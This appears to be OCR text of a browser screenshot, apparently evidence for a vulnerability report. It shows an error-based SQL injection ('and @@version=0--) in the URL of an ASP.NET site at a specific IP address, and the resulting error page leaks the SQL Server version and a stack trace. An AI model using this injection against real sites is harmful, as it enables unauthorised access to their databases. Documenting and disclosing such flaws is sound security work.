 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://183.62.56.27:99/AnnexFile_Info/AnnexFileDir/AnnexLeft.aspx?DirType='and%20@@version=0-- 中石油奢侈宴请
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42